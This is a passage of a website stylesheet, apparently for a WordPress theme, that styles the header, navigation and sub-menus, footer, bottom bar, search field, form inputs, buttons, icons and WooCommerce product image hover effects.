	border: none;

	background-color: transparent;

	text-decoration: none

}



.mini-search .search-icon {

	text-decoration: none;

	background-repeat: no-repeat;

	background-position: center center

}



.mini-search .search-icon {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.dt-mobile-header .mini-search .searchsubmit,

.masthead .mini-search .searchsubmit {

	display: none

}



.text-area {

	position: relative;

	display: inline-block;

	vertical-align: middle

}



.mini-widgets .text-area a:not(.dt-btn),

.mobile-mini-widgets .text-area a:not(.dt-btn) {

	text-decoration: underline

}



.text-area>p {

	margin-bottom: 0

}



.main-nav>li {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.main-nav>li>a {

	text-decoration: none

}



.main-nav.level-arrows-on>li.has-children>a {

	position: relative

}
nav.navigation ul {
    margin: 0px !important;
}


.menu-text {

	display: block

}



.top-header .main-nav.level-arrows-on>li.has-children>a .menu-text {

	position: relative;

	padding-right: 10px;

	display: inline-block;

	vertical-align: top

}



.top-header .main-nav .menu-text:after {

	position: absolute;

	top: 50%;

	margin-top: -4px;

	right: 0;

	width: 8px;

	height: 8px

}



.top-header .main-nav.level-arrows-on>li.has-children>a .menu-text:after {

	content: "\f107";

	font-family: 'Font Awesome 5 Free';

	speak: none;

	font-style: normal;

	font-weight: 900;

	font-variant: normal;

	text-transform: none;

	font-size: 12px;

	line-height: 1;

	text-align: center

}



.top-header .active-line-decoration>li>a,

.top-header .hover-line-decoration>li>a {

	overflow: hidden

}



.top-header .active-line-decoration>li>a .decoration-line,

.top-header .hover-line-decoration>li>a .decoration-line {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 2px;

	content: "";

	opacity: 0;

	transition: opacity .3s ease

}



.top-header .active-line-decoration>li.act>a .decoration-line,

.top-header .hover-line-decoration>li>a:hover .decoration-line {

	opacity: 1

}



.top-header .hover-bg-decoration>li:not(.act)>a {

	transition: background .3s ease

}



.dt-mega-menu-wrap,

.sub-nav {

	position: absolute;

	visibility: hidden;

	z-index: 200;

	top: 100%;

	left: 0;

	width: 240px;

	opacity: 0

}



.sub-nav {

	padding: 0;

	box-shadow: 0 0 4px rgba(0, 0, 0, .2);

	box-sizing: border-box

}



.sub-nav>li {

	position: relative;

	display: block;

	box-sizing: border-box;
	border-bottom: 2px dotted #34a6f7;

}



.sub-nav li a .text-wrap,

.sub-nav>li>a {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-align-content: center;

	align-content: center;

	-ms-flex-line-pack: center;

	text-decoration: none

}



.sub-nav li a {

	box-sizing: border-box

}



.top-header .main-nav .sub-nav>li.has-children>a:after {

	position: absolute;

	display: block;

	right: 0;

	top: 50%;

	width: 8px;

	height: 8px;

	margin-top: -4px

}



.top-header .main-nav .sub-nav.level-arrows-on>li.has-children>a:after {

	content: "\f105";

	font-family: 'Font Awesome 5 Free';

	speak: none;

	font-style: normal;

	font-weight: 900;

	font-variant: normal;

	text-transform: none;

	font-size: 12px;

	line-height: 1;

	text-align: center

}



.sub-nav .sub-nav {

	margin-top: 0

}



.main-nav .sub-nav>li>a {

	transition: background .3s

}



.mobile-header-bar,

.mobile-header-space {

	display: none

}



.mobile-mini-widgets-in-menu,

.show-on-first-switch,

.show-on-second-switch {

	display: none

}



#phantom {

	/*position: fixed;

	width: 100%;

	left: 0;

	top: 0;

	box-sizing: border-box*/

}



.phantom-slide #phantom.hide-phantom {

	will-change: transform, opacity

}



.phantom-slide #phantom {

	transform: translateY(-100%);

	opacity: 0

}



.phantom-slide .hide-phantom#phantom {

	animation: slide-out-anim .35s ease 0s 1 normal both;

	display: none !important;

}



#phantom.inline-header.center .main-nav,

#phantom:not(.split-header) .main-nav {

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



#phantom.classic-header.justify .main-nav,

#phantom.inline-header.justify .main-nav,

#phantom.split-header.justify .main-nav {

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



#bottom-bar.full-width-line .wf-container-bottom,

#bottom-bar.solid-bg .wf-container-bottom,

.empty-footer.solid-bg #bottom-bar.full-width-line,

.empty-footer.solid-bg .wf-container-bottom,

.footer.full-width-line .wf-container-footer,

.footer.solid-bg .wf-container-footer {

	border-top: none

}



#bottom-bar {

	position: relative;

	z-index: 9;

	margin: 0 auto

}



#bottom-bar .wf-container-bottom {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between;

	box-sizing: border-box

}



#branding-bottom {

	line-height: 0;

	font-size: 0

}



#bottom-bar .wf-float-left {

	margin-right: 10px

}



#bottom-bar .wf-float-right {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	flex-grow: 1;

	-ms-flex-pack: flex-end;

	-ms-justify-content: flex-end;

	justify-content: flex-end;

	margin-left: 10px;

	margin-right: 0

}
#bottom-bar .wf-float-right{
	display: inline-block !important;
}


#bottom-bar .sub-nav a:hover,

#bottom-bar a {

	text-decoration: none

}



#bottom-bar .menu-select {

	position: absolute;

	align-items: center;

	visibility: hidden;

	height: 0;

	opacity: 0;

	overflow: hidden

}



#bottom-bar .menu-select:before {

	margin-right: 8px;

	content: "\e90b";

	font-family: icomoon-the7-font!important;

	speak: none;

	font-size: 12px;

	font-style: normal;

	font-weight: 400;

	line-height: 1

}



#bottom-bar .mini-nav ul {

	display: block

}



#bottom-bar .wf-float-right .mini-nav ul li {

	vertical-align: baseline

}



body #load {

	display: block;

	height: 100%;

	overflow: hidden;

	position: fixed;

	width: 100%;

	z-index: 9901

}



.load-wrap {

	width: 100%;

	height: 100%;

	background-position: center center;

	background-repeat: no-repeat;

	text-align: center;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



.footer .layzr-bg,

.layzr-bg {

	background-position: center center;

	background-repeat: no-repeat

}



.layzr-loading-on .iso-lazy-load {

	opacity: 1;

	transition: opacity .35s ease-out

}



.dt-css-grid {

	display: -ms-grid;

	display: grid;

	transition: all .33s

}



.dt-css-grid .wf-cell {

	display: block;

	padding: 0;

	opacity: 1

}



.scroll-top {

	position: fixed;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	right: 10px;

	bottom: 10px;

	width: 40px;

	height: 40px;

	opacity: 0;

	z-index: -1;

	transition: opacity .4s ease;

	text-decoration: none;

	background-color: #000;

	background-color: rgba(0, 0, 0, .2)

}



.scroll-top:before {

	content: "\f062";

	font-family: 'Font Awesome 5 Free';

	speak: none;

	font-style: normal;

	font-weight: 900;

	font-variant: normal;

	text-transform: none;

	font-size: 20px;

	line-height: 1;

	color: #fff

}



#page .customSelect {

	padding: 6px 10px 5px;

	box-sizing: border-box

}



.wpb_single_image .vc_single_image-wrapper {

	line-height: 0

}



.wpb_single_image .vc_figure {

	max-width: 100%

}



body #load.loader-removed {

	opacity: 0;

	visibility: hidden

}



.customSelectInner {

	background-repeat: no-repeat;

	background-position: right center

}



.content .uvc-sub-heading {

	line-height: inherit

}



.loading-effect-none .wf-cell.shown:not(.isotope-hidden):not(.hidden),

.mobile-true .dt-isotope .wf-cell.shown:not(.isotope-hidden),

.mobile-true .wf-cell.shown:not(.isotope-hidden):not(.hidden) {

	animation: dt_fadeIn .4s ease forwards

}



.fa-angle-right:before {

	content: "\f105"

}



.fa-calendar:before {

	content: "\f133"

}



.fa-check:before {

	content: "\f00c"

}



.fa-clock:before {

	content: "\f017"

}



.fa-cog:before {

	content: "\f013"

}



.fa-envelope:before {

	content: "\f0e0"

}



.fa-facebook-f:before {

	content: "\f39e"

}



.fa-id-card:before {

	content: "\f2c2"

}



.fa-instagram:before {

	content: "\f16d"

}



.fa-map-marker:before {

	content: "\f041"

}



.fa-mobile:before {

	content: "\f10b"

}



.fa-search:before {

	content: "\f002"

}



.fa-youtube:before {

	content: "\f167"

}



.fab,

.far {

	font-weight: 400

}



.fa,

.far,

.fas {

	font-family: "Font Awesome 5 Free"

}



.fa,

.fas {

	font-weight: 900

}



.fa,

.fab,

.fad,

.fal,

.far,

.fas {

	-moz-osx-font-smoothing: grayscale;

	-webkit-font-smoothing: antialiased;

	display: inline-block;

	font-style: normal;

	font-variant: normal;

	text-rendering: auto;

	line-height: 1

}



#page .fa,

#page .fas {

	font-family: 'Font Awesome 5 Free';

	font-weight: 900

}



#page .far {

	font-family: 'Font Awesome 5 Free';

	font-weight: 400

}



#page .fa:before,

#page .far:before,

#page .fas:before {

	font-weight: inherit

}



#page .fab {

	font-family: 'Font Awesome 5 Brands'

}



body .fa-calendar:before {

	content: "\f073"

}



body .fa-facebook-f:before {

	content: "\f39e"

}



body .fa-map-marker:before {

	content: "\f3c5"

}



.fa-mobile:before,

body .fa-mobile-phone:before {

	content: "\f3cd"

}



.masthead:not(.side-header) {

	max-width: 100%

}



.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) {

	box-sizing: border-box

}



.masthead:not(.side-header) .header-bar {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch;

	-ms-align-content: stretch;

	align-content: stretch;

	-ms-flex-line-pack: stretch;

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



.masthead:not(.side-header) .main-nav {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.masthead:not(.side-header).full-height .main-nav {

	-ms-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch;

	-ms-align-content: stretch;

	align-content: stretch

}



.masthead:not(.side-header) .header-bar .main-nav>li>a,

.masthead:not(.side-header).full-height .header-bar .main-nav>li>a {

	display: flex;

	display: -ms-flexbox;

	display: -ms-flex;

	-ms-align-content: center;

	align-content: center;

	-ms-flex-line-pack: stretch

}



.masthead:not(.side-header).dividers.justify .main-nav>li {

	-ms-flex-positive: 1;

	-ms-flex-grow: 1;

	flex-grow: 1;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



.masthead:not(.side-header).dividers .main-nav>li:not(.dt-mega-menu) {

	position: relative

}



.masthead:not(.side-header).dividers .main-nav>li:before,

.masthead:not(.side-header).dividers.surround .main-nav>li:last-child:after {

	content: "";

	position: absolute;

	left: -.5px;

	width: 0;

	border-right: solid 1px #ff0;

	height: 100%;

	max-height: 100%;

	top: 50%;

	transform: translateY(-50%)

}



.masthead:not(.side-header).dividers .main-nav>li:first-child:before {

	display: none

}



.masthead:not(.side-header).dividers.surround .main-nav>li:first-child:before {

	display: block

}



.masthead:not(.side-header).dividers.surround .main-nav>li:last-child:after {

	left: auto;

	right: -.5px

}



.masthead:not(.side-header).full-height .main-nav>li>a {

	-ms-flex-positive: 1;

	-ms-flex-grow: 1;

	flex-grow: 1;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



.classic-header .header-bar {

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.masthead.classic-header .header-bar {

	-ms-align-items: flex-end;

	-ms-flex-align: flex-end;

	align-items: flex-end;

	-ms-flex-align: end

}



.classic-header .branding,

.classic-header .navigation {

	-ms-flex: 1 1 100%;

	flex: 1 1 100%;

	-ms-flex-positive: 1;

	-ms-flex-negative: 1;

	-ms-flex-preferred-size: 100%;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.classic-header .navigation {

	position: relative

}



.classic-header .navigation:before {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 1px;

	content: ""

}



.classic-header.full-width-line .navigation:before {

	padding: 0 1000px;

	margin-left: -1000px

}



.classic-header.widgets .branding .mini-widgets {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.classic-header .branding .mini-widgets:last-child {

	-ms-flex-pack: flex-end;

	-ms-justify-content: flex-end;

	justify-content: flex-end;

	-ms-flex-pack: end

}



.classic-header:not(.logo-center) .branding .mini-widgets {

	-ms-flex-positive: 1;

	-ms-flex-grow: 1;

	flex-grow: 1

}



.classic-header.justify .main-nav {

	-ms-flex-positive: 10;

	-ms-flex-grow: 10;

	flex-grow: 10;

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



.classic-header.justify .main-nav>li>a {

	display: flex;

	display: -ms-flexbox;

	display: -ms-flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.wf-container>*,

body,

body.page,

html {

	font: normal 14px/28px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	word-spacing: normal;

	color: #898989

}



#main .wf-wrap,

.page-title .wf-wrap {

	padding: 0 50px 0 50px

}



.masthead:not(.side-header):not(.side-header-menu-icon) .header-bar {

	max-width: calc(1250px - 50px - 50px);

	margin: 0 auto

}



.wf-container {

	margin: 0 -50px 0 -50px

}



.entry-title.h1-size,

.h1-size,

h1 {

	font: normal bold 30px/40px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h2-size,

.h2-size,

h1.entry-title,

h2 {

	font: normal bold 24px/34px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h3-size,

.h3-size,

h2.entry-title,

h3 {

	font: normal bold 20px/30px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h4-size,

.h4-size,

h3.entry-title,

h4 {

	font: normal bold 18px/28px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h5-size,

.h5-size,

h4.entry-title,

h5 {

	font: normal bold 16px/26px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.uvc-heading.uvc-heading-default-font-sizes .uvc-main-heading h1 {

	line-height: 40px

}



.uvc-heading.uvc-heading-default-font-sizes .uvc-main-heading h3 {

	line-height: 30px

}



.color-title,

.entry-meta .header-color,

.entry-title.h1-size,

.entry-title.h2-size,

.entry-title.h3-size,

.entry-title.h4-size,

.entry-title.h5-size,

.entry-title.h6-size,

.h1-size,

.h2-size,

.h3-size,

.h4-size,

.h5-size,

.h6-size,

.header-color,

h1,

h1 a,

h1 a:hover,

h1.entry-title,

h2,

h2 a,

h2 a:hover,

h2.entry-title,

h3,

h3 a,

h3 a:hover,

h3.entry-title,

h4,

h4 a,

h4 a:hover,

h5,

h5 a,

h5 a:hover,

h6,

h6 a,

h6 a:hover {

	color: #252525

}



a,

a:hover {

	color: #28a7fb

}



#bottom-bar>.wf-wrap,

#footer>.wf-wrap,

#main>.wf-wrap {

	width: 1250px

}



#main {

	padding: 0px 0 80px 0

}



#main>.wf-wrap {

	padding: 0 50px 0 50px

}



body {

	background: #fff none no-repeat center center;

	background-size: auto

}



#page {

	background: #fff none repeat center top;

	background-size: auto

}



#mobile-menu,

.bg-on:not(.fullwidth-img),

.bg-under-widget .sidebar-content .widget,

.custom-menu a:before,

.customSelect,

.dt-btn,

.dt-form button,

.format-link-content,

.format-status-content,

.loading-label,

.menu-btn,

.project-navigation,

.solid-bg .sidebar-content,

.solid-bg.sidebar-content .widget,

.widget .logo-items li,

.wpcf7-submit.dt-btn-m,

select {

	border-radius: 0

}



.top-bar-bg {

	background: #f2f2f2 none repeat center center

}



.top-bar {

	min-height: 0;

	padding: 5px 50px 5px 50px

}



.masthead:not(.side-header):not(.side-header-menu-icon) .top-bar {

	max-width: calc(1250px);

	margin: 0 auto

}



.header-bottom-bar a,

.top-bar,

.top-bar .mini-nav .customSelect,

.top-bar .mini-nav a:hover,

.top-bar a:not(.wpml-ls-link):not(.wpml-ls-item-toggle) {

	color: #777

}



.masthead .top-bar .customSelectInner,

.masthead .top-bar .mini-contacts,

.masthead .top-bar .mini-nav>ul:not(.mini-sub-nav)>li>a,

.masthead .top-bar .mini-search,

.masthead .top-bar .mini-search .submit,

.masthead .top-bar .text-area,

.masthead .top-bar .wc-ico-cart {

	font: 13px/19px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.branding>a,

.branding>img {

	padding: 0

}



.mini-search input.field {

	font: 14px/18px Roboto, Helvetica, Arial, Verdana, sans-serif;

	min-height: 34px;

	height: auto;

	line-height: 34px;

	width: 200px;

	border-width: 0;

	border-color: #e2e2e2;

	border-radius: 0;

	background: #f4f4f4;

	padding: 0 12px 0 12px

}



.mini-search .searchform:not(.search-icon-disabled) input.field {

	padding-right: 12px

}



.mini-search .search-icon i {

	color: #aaa

}



.mini-search .field::placeholder,

.searchform input[type=text] {

	color: #aaa

}



.popup-search .field::placeholder {

	color: #aaa!important

}



.mini-search .search-icon {

	right: 12px

}



.mini-search .search-icon i {

	font-size: 16px

}



.popup-search .search-icon {

	right: 22px

}



.masthead .top-bar .overlay-search .submit i,

.masthead .top-bar .popup-search .submit i {

	font-size: 16px;

	color: #777

}



.masthead .popup-search .popup-search-wrap {

	top: calc(100% + 10px)

}



.mini-search .submit {

	font: normal 12px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525

}



.mini-search .search-icon {

	color: #aaa

}



.top-bar .mini-search .submit {

	color: #777

}



.branding .mini-contacts {

	font: 12px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525

}



.branding .mini-contacts i {

	font-size: 16px;

	color: #252525;

	margin-right: 5.7142857142857px

}



.masthead .top-bar .mini-contacts {

	color: #777

}



.masthead .top-bar .mini-contacts i {

	font-size: 16px;

	color: #777

}



.branding .text-area {

	font: 12px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525

}



#bottom-bar .mini-nav .customSelectInner {

	color: #fff;

	font-size: 13px;

	line-height: 26px;

	line-height: 17px

}



.masthead:not(.side-header).dividers .main-nav>li:before,

.masthead:not(.side-header).dividers.surround .main-nav>li:last-child:after {

	border-color: #ededed;

	height: 100%;

	border-width: 1px

}



.main-nav>li>a {

	margin: 0;

	padding: 12px 0 12px 0

}



.top-header .outside-item-remove-margin.main-nav>li:first-child>a {

	margin-left: 0

}



.top-header .outside-item-remove-margin.main-nav>li:last-child>a {

	margin-right: 0

}



.main-nav>li>a .menu-text {

	font: normal bold 16px/20px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.main-nav.level-arrows-on>li.has-children>a .menu-item-text {

	line-height: 20px

}



.main-nav>li:not(.wpml-ls-item)>a .menu-text {

	color: #252525

}



#phantom .main-nav>li:not(.wpml-ls-item)>a .menu-text {

	color: #252525

}



.main-nav>li:not(.wpml-ls-item)>a {

	color: #252525

}



#phantom .main-nav>li:not(.wpml-ls-item)>a {

	color: #252525

}



.main-nav>li.act:not(.wpml-ls-item)>a {

	color: #28a7fb

}



#phantom .main-nav>li.act:not(.wpml-ls-item)>a {

	color: #28a7fb

}



.main-nav>li.act:not(.wpml-ls-item)>a .menu-text {

	color: #28a7fb

}



#phantom .main-nav>li.act:not(.wpml-ls-item)>a .menu-text {

	color: #28a7fb

}



#phantom .main-nav.level-arrows-on>li.has-children>a .menu-text:after {

	color: #252525

}



.top-header .active-bg-decoration>li.act>a {

	background-color: rgba(255, 255, 255, 0);

	background: rgba(255, 255, 255, 0);

	background: -webkit-linear-gradient();

	background: linear-gradient()

}



.active-line-decoration>li>a .decoration-line,

.bg-outline-decoration>li>a,

.hover-line-decoration>li:not(.act)>a:hover .decoration-line,

.main-nav>li>a .animate-wrap {

	border-radius: 0

}



.top-header .active-line-decoration>li.act>a .decoration-line {

	height: 2px;

	background-color: #28a7fb;

	background: #28a7fb;

	background: -webkit-linear-gradient();

	background: linear-gradient()

}



li:not(.dt-mega-menu) .sub-nav {

	width: 260px

}



.sub-nav {

	background-color: #fff;

	/*padding: 10px 10px 10px 10px*/

}
.sub-nav li:hover {
    background-color: #34a6f7;
}
.sub-nav li:hover>a span {
    color:#fff !important;
}


.top-header .sub-nav .sub-nav {

	top: 0px

}



.main-nav .sub-nav>li>a .menu-text {

	/*font: 600 14px/18px "Open Sans", Helvetica, Arial, Verdana, sans-serif;*/
	font: bold 16px/22px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.main-nav .sub-nav>li:not(.wpml-ls-item)>a .menu-text {

	color: #252525

}



#bottom-bar .sub-nav>li:not(.wpml-ls-item)>a,

.main-nav .sub-nav>li:not(.wpml-ls-item)>a {

	color: #252525

}



#bottom-bar .sub-nav li.has-children>a:after,

.sub-nav.level-arrows-on>li.has-children:not(.dt-mega-parent)>a:after {

	color: #252525

}



.main-nav .sub-nav>li>a {

	margin: 0;

	padding: 9px 10px 9px 10px

}



.top-header .main-nav .sub-nav.level-arrows-on>li.has-children>a {

	padding-right: 18px

}



.sub-nav li:not(:first-child) .sub-nav {

	top: -9px

}



.masthead:not(.sub-downwards) .sub-nav li.has-children a:after {

	right: 2px

}



.top-header .masthead:not(.sub-downwards) .sub-nav li.has-children a:after {

	right: 10px

}



.masthead:not(.sub-downwards) .sub-nav .sub-nav {

	left: 251px!important

}



#phantom .logo-box,

#phantom .phantom-top-line-logo {

	padding: 0

}



#phantom {

	background: #fff none repeat center center;

	background-size: auto

}



.phantom-shadow-decoration #phantom {

	box-shadow: 0 0 15px 1px rgba(0, 0, 0, .07)

}



.phantom-shadow-decoration #phantom {

	box-shadow: 0 0 15px 1px rgba(0, 0, 0, .07);

	border-bottom: none

}



.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar {

	padding: 0 50px 0 50px

}



.masthead:not(.mixed-header) {

	background: rgba(255, 255, 255, .25) none repeat center center;

	background-size: auto

}



.masthead.line-decoration:not(.side-header):not(.mixed-header):not(.masthead-mobile-header) {

	border-bottom: 1px solid rgba(255, 255, 255, .29)

}



.widget-title {

	font: normal bold 16px/26px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	color: #1975bc

}



.footer .widget a {

	color: #898989;
	    text-decoration: none;
}
.footer .widget a:hover {
    color: #34a6f7;
    font-size: 15px;
    font-weight: 600;
}

#footer .menu-text:hover{
	color: #1975bc;
	display: inline-block;
}

.items-grid a,

.textwidget a,

.widget_meta a,

.widget_nav_menu a {

	color: #252525

}



.footer .items-grid a,

.footer .textwidget a,

.footer .widget_meta a,

.footer .widget_nav_menu a {

	color: #252525

}



.widget .custom-menu.dividers-on li,

.widget .menu li {

	border-style: solid;

	border-width: 1px;

	border-color: rgba(137, 137, 137, .15);

	border-left: none;

	border-right: none;

	border-bottom: none

}



#wp-calendar td a:hover,

.custom-nav li.act>a span,

.custom-nav>li>a:hover span,

.custom-nav>li>ul a:hover span,

.items-grid .post-content>a:hover,

.menu .current-menu-item>a,

.menu .current-menu-parent>a,

.widget_meta a:hover,

.widget_nav_menu a:hover {

	color: #28a7fb

}



.footer #wp-calendar td a:hover,

.footer .custom-nav li.act>a span,

.footer .custom-nav>li>a:hover span,

.footer .custom-nav>li>ul a:hover span,

.footer .items-grid .post-content>a:hover,

.footer .menu .current-menu-item>a,

.footer .menu .current-menu-parent>a,

.footer .widget_meta a:hover,

.footer .widget_nav_menu a:hover {

	color: #28a7fb

}



.dt-btn-m,

.wpcf7-submit,

a.button,

button.button,

input.dt-btn-m[type=submit],

input[type=button],

input[type=reset] {

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	border-radius: 0;

	border: 0 solid #28a7fb;

	padding: 11px 18px 10px 16px

}



#page .widget .dt-form .dt-btn,

.dt-form button,

.dt-wc-btn,

.give-submit.give-btn,

.post-password-form input[type=submit],

.wc-layout-list .woo-buttons a,

.widget .dt-form .dt-btn,

.woocommerce-Reviews .submit,

.wpcf7-form input[type=submit],

.wpcf7-submit,

input#place_order,

input.button,

input[name=save_address],

input[type=button],

input[type=reset],

input[type=submit]:not([name=update_cart]) {

	color: #fff;

	background-color: #28a7fb;

	background: #28a7fb;

	background: -webkit-linear-gradient();

	background: linear-gradient()

}



.list-divider li {

	border-color: rgba(173, 176, 182, .3)

}



input::-webkit-input-placeholder {

	color: rgba(120, 125, 133, .5)

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=search],

input[type=tel],

input[type=text],

input[type=url],

select {

	color: #787d85;

	border-top-width: 1px;

	border-right-width: 1px;

	border-bottom-width: 1px;

	border-left-width: 1px;

	padding: 5px 15px 5px 15px;

	border-color: rgba(173, 176, 182, .3);

	background-color: #fff;

	border-radius: 1px

}



.content .widget_search input[type=text].searchform-s,

.content .wpcf7-number,

.content input[type=date],

.content input[type=email],

.content input[type=number],

.content input[type=password],

.content input[type=range],

.content input[type=search],

.content input[type=tel],

.content input[type=text],

.content input[type=url],

.content select {

	font-size: 14px;

	line-height: 28px

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=search],

input[type=tel],

input[type=text],

input[type=url],

select {

	height: 38px

}



select:not(.elementor-field) {

	-webkit-appearance: none!important;

	-moz-appearance: none;

	background-image: url(data:image/svg+xml,SVG_REPLACED);

	background-position: calc(100% - 10px) center;

	background-repeat: no-repeat;

	padding-right: calc(15px + 15px);

	

}



.postform {

    display: none !important;

}

.post-password-form input[type=submit],

.wpcf7-form input[type=submit],

input[type=submit]:not([name=update_cart]):not(.woocommerce-widget-layered-nav-dropdown__submit) {

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	border-radius: 0;

	padding: 11px 18px 10px 16px;

	min-height: 38px;

	line-height: 38px;

	padding-top: 0;

	padding-bottom: 0

}



#footer.solid-bg {

	background: #f4f4f4 none repeat center top

}



.footer.full-width-line,

.wf-container-footer {

	border-top: 1px solid #f4f4f4

}



#footer .wf-container-footer {

	padding-top: 20px;
    padding-bottom: 0px;

}



#footer .wf-container {

	margin: 0 -10px

}



.footer .widget {

	color: #333;

	padding: 0 10px

}



.footer .widget {

	font-size: 14px;

	line-height: 28px

}



#footer #bottom-bar>.wf-wrap,

#footer>.wf-wrap {

	padding: 0 50px 0 50px

}



#bottom-bar.solid-bg {

	background: #c1c1c1 none repeat center top

}



#bottom-bar.full-width-line,

.wf-container-bottom {

	border-top: 1px solid #2998e7

}



.wf-container-bottom {

	padding: 10px 0 10px 0;

	min-height: 60px

}



#bottom-bar {

	font-size: 13px;

	line-height: 26px;

	color: #fff

}



#bottom-bar .menu-select,

#bottom-bar .mini-nav .customSelect,

#bottom-bar a {

	color: #fff

}



#branding-bottom {

	padding: 7px 20px 7px 0

}



.scroll-top {

	border-radius: 0

}



input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=tel],

input[type=text],

input[type=url],

select {

	font: normal 14px/28px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	font-size: 14px

}



.customSelect {

	font: normal 14px/28px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	font-size: 14px;

	background-color: rgba(137, 137, 137, .08)

}



.footer .customSelect {

	background-color: rgba(137, 137, 137, .08)

}



.layzr-bg {

	background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(137,137,137,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E')

}



.layzr-bg:not(.layzr-bg-transparent) {

	background-color: rgba(137, 137, 137, .05)

}



#page .woocom-project .layzr-bg:not(.layzr-bg-transparent) {

	background-color: transparent

}



.header-space,

.masthead:not(.side-header):not(.mixed-header) .header-bar {

	min-height: 120px

}



.classic-header.content-width-line .navigation,

.classic-header.full-width-line .navigation {

	padding-top: 1px

}



.classic-header.content-width-line .navigation:before,

.classic-header.full-width-line .navigation:before {

	height: 1px;

	background-color: rgba(255, 255, 255, .12)

}



.classic-header .branding .mini-widgets {

	padding: 0

}



.classic-header .branding .mini-widgets:last-child {

	padding: 0

}



.classic-header .navigation {

	margin: 0

}



.woocommerce button,

a.button,

button,

button.button,

input[type=button],

input[type=reset],

input[type=submit],

input[type=submit]:focus {

	-webkit-appearance: none;

	outline: 0

}



.wc-img-hover .woo-buttons-on-img {

	overflow: hidden

}



.wc-img-hover .woo-buttons-on-img a {

	text-align: center

}



.wc-img-hover .woocom-project img {

	position: relative;

	transition: opacity .4s ease-in-out

}



.wc-img-hover .woo-buttons-on-img:hover img.hide-on-hover {

	opacity: 0

}



.wc-img-hover .woo-buttons-on-img:hover img.show-on-hover {

	opacity: 1

}



.wc-img-hover .woocom-project img.back-image {

	position: absolute;

	right: 0;

	bottom: 0;

	left: 50%;

	transform: translate(-50%, -50%);

	opacity: 0;

